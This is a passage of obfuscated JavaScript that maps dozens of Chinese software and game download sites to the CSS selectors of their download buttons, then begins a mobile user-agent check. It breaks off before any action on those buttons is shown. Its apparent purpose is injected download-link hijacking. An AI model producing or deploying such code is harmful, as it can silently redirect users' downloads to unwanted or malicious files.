12de5e(0x162)+'a\x20i'+'mg'],a0_0x29980f['bk.'+'coo'+a0_0x12de5e(0x1df)+a0_0x12de5e(0x2fc)+a0_0x12de5e(0x46f)]=['.do'+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x162)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x1da)+a0_0x12de5e(0x2a3)+a0_0x12de5e(0x42b)+a0_0x12de5e(0x241)+a0_0x12de5e(0x1d9)]=['.g-'+a0_0x12de5e(0x26d)+a0_0x12de5e(0x3c8)+a0_0x12de5e(0x257)+a0_0x12de5e(0x463)+a0_0x12de5e(0x14c)],a0_0x29980f[a0_0x12de5e(0x4a2)+'aoy'+'anm'+a0_0x12de5e(0x2bb)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x441)+a0_0x12de5e(0x463)+'\x20.i'+'-az'+'-1'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x12c)+a0_0x12de5e(0x2c7)+'.ne'+'t']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x3c8)+a0_0x12de5e(0xcf)+a0_0x12de5e(0x2c7)+a0_0x12de5e(0x223)+'wn',a0_0x12de5e(0x2a4)+a0_0x12de5e(0xfb)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1ac)+a0_0x12de5e(0x3ce)+a0_0x12de5e(0x321)+'et']=[a0_0x12de5e(0x201)+'-bt'+a0_0x12de5e(0x3c8)+'a',a0_0x12de5e(0x45d)+a0_0x12de5e(0x1b5)+a0_0x12de5e(0x1cf)+a0_0x12de5e(0x307)+a0_0x12de5e(0x2be)],a0_0x29980f[a0_0x12de5e(0x462)+a0_0x12de5e(0x1cd)+a0_0x12de5e(0x18e)+'om']=[a0_0x12de5e(0x37e)+a0_0x12de5e(0x1b5)+a0_0x12de5e(0x3e3)+a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x463)+a0_0x12de5e(0x487)+a0_0x12de5e(0x177)+a0_0x12de5e(0x48f)+'dow'+a0_0x12de5e(0x34e)+'tn)'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x301)+a0_0x12de5e(0x36e)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x203)+a0_0x12de5e(0x31d)+a0_0x12de5e(0x36f)+'cnx'+a0_0x12de5e(0x465)+a0_0x12de5e(0x237)+a0_0x12de5e(0x128)+'om']=['.bt'+a0_0x12de5e(0x11d)+a0_0x12de5e(0x3ff)+'li\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3db)+a0_0x12de5e(0x46f)+'xia'+a0_0x12de5e(0x3f2)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x300)+'nLi'+a0_0x12de5e(0x3ff)+a0_0x12de5e(0x162)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x3c9)+'dq.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x489)+'me0'+a0_0x12de5e(0x1c7)+a0_0x12de5e(0x139)+'i\x20a'],a0_0x29980f[a0_0x12de5e(0x2c2)+a0_0x12de5e(0x280)+a0_0x12de5e(0xf6)+'m']=['#na'+a0_0x12de5e(0xc0)+a0_0x12de5e(0x37d)+a0_0x12de5e(0x17e)+a0_0x12de5e(0x260)+a0_0x12de5e(0x287)+a0_0x12de5e(0x139)+'i\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x19b)+'jie'+a0_0x12de5e(0x3b3)+'cn']=['.az'+a0_0x12de5e(0x172)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0x3a6)+a0_0x12de5e(0x3ee)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x300)+a0_0x12de5e(0x454)+'d\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1d3)+a0_0x12de5e(0x36b)+a0_0x12de5e(0x468)+a0_0x12de5e(0x1d9)]=['.bt'+a0_0x12de5e(0x16b),'#az'+a0_0x12de5e(0x463),'.ad'+a0_0x12de5e(0x1b5)+a0_0x12de5e(0x3e3)+'a'],a0_0x29980f[a0_0x12de5e(0x34a)+'nne'+a0_0x12de5e(0x3c1)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tn\x20'+a0_0x12de5e(0x1ee)+a0_0x12de5e(0x220)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x45e)+a0_0x12de5e(0x1b9)+'et.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x1ee)+a0_0x12de5e(0x220)],a0_0x29980f[a0_0x12de5e(0x40a)+a0_0x12de5e(0x4a7)+a0_0x12de5e(0x2fc)+a0_0x12de5e(0xf6)+'m']=['.do'+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a','.do'+a0_0x12de5e(0x28e)+'tn\x20'+a0_0x12de5e(0x1ee)+a0_0x12de5e(0x220)],a0_0x29980f['m.p'+a0_0x12de5e(0x378)+a0_0x12de5e(0x2aa)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+'e\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.pr'+'oci'+a0_0x12de5e(0x1a9)+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x300)+'n_b'+a0_0x12de5e(0x30a)+a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f['www'+a0_0x12de5e(0x33f)+a0_0x12de5e(0xe9)+'.co'+'m']=[a0_0x12de5e(0x1f6)+'btn'+a0_0x12de5e(0x3e9)+a0_0x12de5e(0x417)],a0_0x29980f[a0_0x12de5e(0xe5)+a0_0x12de5e(0x2b4)+'com']=[a0_0x12de5e(0x1f6)+a0_0x12de5e(0x463)+'-bo'+a0_0x12de5e(0x417)],a0_0x29980f[a0_0x12de5e(0x26c)+'ar3'+a0_0x12de5e(0x3b1)+'om']=[a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x218),a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x2a6)+a0_0x12de5e(0x242)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+'.69'+a0_0x12de5e(0x369)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+a0_0x12de5e(0x441)+a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x4a1)],a0_0x29980f['m.6'+a0_0x12de5e(0x486)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0x441)+'and'+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x4a1)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x254)+a0_0x12de5e(0x354)+a0_0x12de5e(0x444)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x2c2)+a0_0x12de5e(0x2e3)+a0_0x12de5e(0x396)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x364)+'ez.'+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+'_to'+a0_0x12de5e(0x39a)],a0_0x29980f[a0_0x12de5e(0x493)+a0_0x12de5e(0x271)+'.cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x382)+'tai'+a0_0x12de5e(0x2da)+a0_0x12de5e(0xda)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f['www'+'.ok'+'oks'+a0_0x12de5e(0x464)+'.co'+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x462)+a0_0x12de5e(0xbd)+a0_0x12de5e(0x433)+a0_0x12de5e(0x3c1)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.ea'+'eb.'+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+a0_0x12de5e(0x30a)+'a'],a0_0x29980f['m.e'+a0_0x12de5e(0x491)+a0_0x12de5e(0x46f)]=['.do'+'wnB'+a0_0x12de5e(0x30a)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.yo'+'uxi'+a0_0x12de5e(0x1d4)+'com']=[a0_0x12de5e(0x49e)+a0_0x12de5e(0x2e9)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+'\x20a'],a0_0x29980f['m.y'+a0_0x12de5e(0x358)+'ihw'+'.co'+'m']=['#do'+a0_0x12de5e(0x441)+a0_0x12de5e(0x291)+a0_0x12de5e(0x3b2)+a0_0x12de5e(0x4a1)],a0_0x29980f['www'+a0_0x12de5e(0x488)+a0_0x12de5e(0x1a0)+a0_0x12de5e(0x464)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x4a2)+'ind'+a0_0x12de5e(0x433)+a0_0x12de5e(0xa6)+'et']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['www'+a0_0x12de5e(0x215)+a0_0x12de5e(0x137)+a0_0x12de5e(0x46f)]=[a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x44d)+a0_0x12de5e(0x16c)+a0_0x12de5e(0x326)+'n']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3ac)+a0_0x12de5e(0x397)+a0_0x12de5e(0x334)+'n']=[a0_0x12de5e(0x289)+'wnB'+a0_0x12de5e(0x227)+'a'],a0_0x29980f['m.s'+a0_0x12de5e(0x412)+a0_0x12de5e(0x35a)+'cn']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x385)+a0_0x12de5e(0x403)+a0_0x12de5e(0x216)+a0_0x12de5e(0x24e)+'i',a0_0x12de5e(0x289)+a0_0x12de5e(0x43e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.wz'+a0_0x12de5e(0x388)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x3c8)+'a'],a0_0x29980f['hao'+'.wz'+a0_0x12de5e(0x388)+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x3c8)+'a',a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x26c)+'zsk'+'y.n'+'et']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+'res'+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+'.6m'+'5m.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+'n-w'+a0_0x12de5e(0x353)+'\x20a','.do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0x20d)+a0_0x12de5e(0x35d)+'er\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x1b1)+a0_0x12de5e(0x26e)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+'wnl'+'oad'+a0_0x12de5e(0x20d)+a0_0x12de5e(0x35d)+a0_0x12de5e(0x32c)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x38e)+a0_0x12de5e(0x2e5)+'com']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+'tn\x20'+a0_0x12de5e(0x300)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x188)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x11b)+a0_0x12de5e(0xc5)+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x34e)+a0_0x12de5e(0x227)+'a','.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)],a0_0x29980f['www'+a0_0x12de5e(0x1bb)+a0_0x12de5e(0x23c)+a0_0x12de5e(0x234)+'n.c'+'om']=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f['m.j'+a0_0x12de5e(0x3aa)+a0_0x12de5e(0x383)+a0_0x12de5e(0x40d)+a0_0x12de5e(0x1d9)]=['.do'+'wn_'+a0_0x12de5e(0x37f)+'\x20a','#ad'+a0_0x12de5e(0x1b5)+'ss'],a0_0x29980f['www'+'.qq'+a0_0x12de5e(0x346)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)+'\x20'],a0_0x29980f[a0_0x12de5e(0x110)+'qxz'+'b.c'+'om']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x1c8)+a0_0x12de5e(0x48d)+a0_0x12de5e(0x363)+a0_0x12de5e(0x42f)+'net']=[a0_0x12de5e(0x300)+'n\x20a',a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+a0_0x12de5e(0x261)+'s',a0_0x12de5e(0x479)+a0_0x12de5e(0x185)+a0_0x12de5e(0x218)+'\x20'],a0_0x29980f[a0_0x12de5e(0x3da)+'.yo'+a0_0x12de5e(0x187)+a0_0x12de5e(0x1cb)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+'bd\x20'+'a'],a0_0x29980f['m.y'+'oxi'+'wo.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+'wn\x20'+'a'],a0_0x29980f['www'+a0_0x12de5e(0xb2)+'0sy'+a0_0x12de5e(0x12c)+'t']=[a0_0x12de5e(0x183)+a0_0x12de5e(0x1ef)+'a'],a0_0x29980f[a0_0x12de5e(0x17c)+'60s'+a0_0x12de5e(0x41c)+'et']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x2d7)+'\x20a',a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+'.sf'+a0_0x12de5e(0xaa)+a0_0x12de5e(0xf6)+'m']=['.do'+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x21a)+a0_0x12de5e(0x32d)+a0_0x12de5e(0x44c)+'om']=['.do'+'wnb'+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.49'+a0_0x12de5e(0x16f)+'n']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x305)+a0_0x12de5e(0x2e5)+'cn']=['.do'+a0_0x12de5e(0x28e)+'tn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+'.91'+a0_0x12de5e(0x1b6)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x11d)+'st\x20'+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x19a)+'.91'+'084'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x300)+'nLi'+'st\x20'+a0_0x12de5e(0x162)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x3ba)+a0_0x12de5e(0x18e)+'om']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.9'+a0_0x12de5e(0x133)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+'add'+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x196)+a0_0x12de5e(0x131)+a0_0x12de5e(0x370)+'om']=[a0_0x12de5e(0x43b)+a0_0x12de5e(0x1af)+'r_d'+a0_0x12de5e(0x34d)+'loa'+'d\x20a'],a0_0x29980f['m.5'+a0_0x12de5e(0x45f)+a0_0x12de5e(0x241)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+'res'+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1a1)+a0_0x12de5e(0x319)+'net']=['#az'+a0_0x12de5e(0x463)+'\x20a'],a0_0x29980f['m.r'+'ar8'+'.ne'+'t']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x102)+'mie'+a0_0x12de5e(0xf6)+'m.c'+'n']=[a0_0x12de5e(0x300)+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x1ac)+a0_0x12de5e(0x3a7)+a0_0x12de5e(0x28f)+a0_0x12de5e(0x160)+'cn']=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x347)+'dow'+a0_0x12de5e(0x128)+'om']=[a0_0x12de5e(0x28d)+a0_0x12de5e(0x460)+'z\x20.'+a0_0x12de5e(0x141)+'dow'+'n'],a0_0x29980f[a0_0x12de5e(0x410)+'xdo'+'wn.'+a0_0x12de5e(0x1d9)]=['.fa'+a0_0x12de5e(0x19f)+a0_0x12de5e(0x1f4)+a0_0x12de5e(0x42d)+a0_0x12de5e(0x2c5)+'n1',a0_0x12de5e(0x45d)+a0_0x12de5e(0x1b5)+a0_0x12de5e(0xb3)],a0_0x29980f[a0_0x12de5e(0x3da)+'.37'+a0_0x12de5e(0x2d6)+'.co'+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x403)+a0_0x12de5e(0xa3)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x17c)+a0_0x12de5e(0x15e)+a0_0x12de5e(0x18e)+'om']=[a0_0x12de5e(0x289)+'wnb'+a0_0x12de5e(0x227)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x39d)+a0_0x12de5e(0xed)+a0_0x12de5e(0xf1)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'l_d'+a0_0x12de5e(0x34d)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x251)+'gam'+'e.c'+'om']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0xe0)+a0_0x12de5e(0x18b)+a0_0x12de5e(0x2cd)+a0_0x12de5e(0x302)+'.co'+'m']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)],a0_0x29980f[a0_0x12de5e(0x402)+'ing'+'han'+a0_0x12de5e(0x174)+a0_0x12de5e(0x370)+'om']=[a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x338)+'xk.'+a0_0x12de5e(0x1d9)]=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a'],a0_0x29980f[a0_0x12de5e(0x43a)+a0_0x12de5e(0x240)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x21d)+a0_0x12de5e(0x197)+'8.c'+'om']=[a0_0x12de5e(0x2f2)+a0_0x12de5e(0x48e)+a0_0x12de5e(0x317)],a0_0x29980f[a0_0x12de5e(0x12a)+a0_0x12de5e(0xfe)+a0_0x12de5e(0x1db)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x1c2)+'gam'+a0_0x12de5e(0x14d)+a0_0x12de5e(0x417)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x415)+a0_0x12de5e(0x297)+a0_0x12de5e(0x380)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xbf)+'wnl'+a0_0x12de5e(0x403)+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x44d)+a0_0x12de5e(0x41d)+a0_0x12de5e(0x22b)+a0_0x12de5e(0xf6)+'m']=['#ad'+a0_0x12de5e(0x1b5)+'ss'],a0_0x29980f[a0_0x12de5e(0x3da)+'.go'+a0_0x12de5e(0x1ea)+a0_0x12de5e(0x270)+'n']=[a0_0x12de5e(0x2f2)+'tns'+'\x20li'+'\x20a'],a0_0x29980f[a0_0x12de5e(0x117)+'ood'+'jc.'+'cn']=[a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x37f)+'\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1da)+a0_0x12de5e(0x32a)+'n7.'+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+'a'],a0_0x29980f['m.k'+'aix'+a0_0x12de5e(0x11f)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'ink'+a0_0x12de5e(0x120)+'res'+'s',a0_0x12de5e(0x3c5)+'dow'+'n'],a0_0x29980f[a0_0x12de5e(0x345)+'mjd'+a0_0x12de5e(0x34d)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x479)+'l_d'+a0_0x12de5e(0x34d)+'\x20a',a0_0x12de5e(0x3c5)+a0_0x12de5e(0x2c5)+'n',a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+'ink'+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x199)+'cai'+a0_0x12de5e(0x335)+a0_0x12de5e(0xf6)+'m']=['.do'+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a',a0_0x12de5e(0x2b1)+'zdo'+'wn'],a0_0x29980f[a0_0x12de5e(0x21a)+'uca'+'i88'+a0_0x12de5e(0x33a)+'om']=['.ga'+'me-'+a0_0x12de5e(0x2c5)+a0_0x12de5e(0x16b)],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x440)+'wan'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+'wn_'+a0_0x12de5e(0x273)+'a'],a0_0x29980f['m.t'+a0_0x12de5e(0x362)+'n.c'+'om']=[a0_0x12de5e(0x3ad)+'pdo'+'wn\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3b6)+a0_0x12de5e(0xf2)+'fo.'+a0_0x12de5e(0x2fc)]=[a0_0x12de5e(0x489)+a0_0x12de5e(0x469)+a0_0x12de5e(0x2c5)+'n\x20a',a0_0x12de5e(0x289)+a0_0x12de5e(0x28e)+a0_0x12de5e(0x227)+a0_0x12de5e(0x2ba)+a0_0x12de5e(0x162)+'a',a0_0x12de5e(0x289)+a0_0x12de5e(0x122)+a0_0x12de5e(0x273)+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x37c)+a0_0x12de5e(0x1cc)+'.co'+'m']=[a0_0x12de5e(0x2f2)+'tns'+a0_0x12de5e(0x317)+a0_0x12de5e(0xcd)],a0_0x29980f[a0_0x12de5e(0x3c0)+a0_0x12de5e(0x344)+'a.c'+'om']=[a0_0x12de5e(0x1c2)+a0_0x12de5e(0x185)+a0_0x12de5e(0x14d)+'x\x20a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1e6)+a0_0x12de5e(0xe7)+a0_0x12de5e(0x185)+a0_0x12de5e(0x28f)+'om']=['.bt'+'n\x20a'],a0_0x29980f['m.d'+a0_0x12de5e(0x3a3)+a0_0x12de5e(0x12d)+a0_0x12de5e(0x1f2)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0xf6)+'nt\x20'+'a'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x164)+a0_0x12de5e(0x4ae)+'ouz'+a0_0x12de5e(0x2b9)+a0_0x12de5e(0xf9)+'cn']=[a0_0x12de5e(0x257)+'_bt'+'n\x20a'],a0_0x29980f[a0_0x12de5e(0x21a)+'hou'+'you'+a0_0x12de5e(0x13a)+a0_0x12de5e(0xe7)+'.cn']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+'res'+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x1e5)+a0_0x12de5e(0x336)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0x289)+a0_0x12de5e(0xce)+'oad'+a0_0x12de5e(0x13d)+'st\x20'+'a'],a0_0x29980f[a0_0x12de5e(0xc2)+a0_0x12de5e(0x4a4)+'u.c'+'om']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f['www'+a0_0x12de5e(0x290)+'per'+'.ne'+'t']=[a0_0x12de5e(0x2dd)+'com'+a0_0x12de5e(0xbe)+a0_0x12de5e(0x2db)+'a'],a0_0x29980f['m.p'+a0_0x12de5e(0x36b)+a0_0x12de5e(0x381)+'et']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x45b)+a0_0x12de5e(0x348)+'n31'+a0_0x12de5e(0x44c)+'om']=[a0_0x12de5e(0x224)+a0_0x12de5e(0xd5)+a0_0x12de5e(0x2c1)+a0_0x12de5e(0x127)+a0_0x12de5e(0x2e6)],a0_0x29980f['m.e'+a0_0x12de5e(0x418)+a0_0x12de5e(0x4b2)+a0_0x12de5e(0x1be)+'com']=['#do'+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f['www'+a0_0x12de5e(0x142)+a0_0x12de5e(0x121)+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+'wn1'],a0_0x29980f[a0_0x12de5e(0x110)+a0_0x12de5e(0x258)+a0_0x12de5e(0x21b)+'om']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0xce)+a0_0x12de5e(0x343)+a0_0x12de5e(0x120)+a0_0x12de5e(0x261)+'s'],a0_0x29980f['www'+a0_0x12de5e(0x24b)+a0_0x12de5e(0x3d9)+'nqi'+a0_0x12de5e(0xf6)+'m']=[a0_0x12de5e(0xbf)+a0_0x12de5e(0x122)+'but'+'ton'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0xa1)+a0_0x12de5e(0x3a1)+a0_0x12de5e(0x370)+'om']=['.do'+'wn_'+a0_0x12de5e(0x2d7)+a0_0x12de5e(0x222)+a0_0x12de5e(0x34d)+a0_0x12de5e(0x463)+'_b'],a0_0x29980f[a0_0x12de5e(0x3da)+a0_0x12de5e(0x180)+'4sh'+a0_0x12de5e(0x2b8)+'i.c'+'om']=[a0_0x12de5e(0x300)+a0_0x12de5e(0x481)+a0_0x12de5e(0x438)+a0_0x12de5e(0x257)+'_bt'+'n'],a0_0x29980f[a0_0x12de5e(0x3e4)+a0_0x12de5e(0x3b7)+'hou'+a0_0x12de5e(0x241)+a0_0x12de5e(0x1d9)]=[a0_0x12de5e(0x3ad)+a0_0x12de5e(0x151)+a0_0x12de5e(0x275)+'a'];let downObj=a0_0x29980f;function isMobileDown(){const _0x4ebba1=a0_0x12de5e,_0x4593be=navigator[_0x4ebba1(0x1ae)+_0x4ebba1(0x103)+_0x4ebba1(0x18d)]||navigator[_0x4ebba1(0x303)+_0x4ebba1(0x46e)]||window['ope'+'ra'],_0x57b10b=/windows phone|iphone|ipad|ipod|android|blackberry|mini|windows 